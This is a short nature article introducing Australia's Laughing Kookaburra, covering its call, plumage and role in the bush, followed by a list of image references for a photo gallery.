In the vast landscapes of Australia, a distinctive and charismatic bird brings its unique laughter to the wilderness—the Laughing Kookaburra (Dacelo novaeguineae). With its unmistakable call, vibrant plumage, and fascinating behaviors, the Laughing Kookaburra stands as an emblematic and cherished avian resident of the Australian bush. In this article, we delve into the captivating world of the Laughing Kookaburra, exploring its appearance, vocalizations, lifestyle, and its role in the rich tapestry of Australian fauna.
Laughing Kookaburra images
















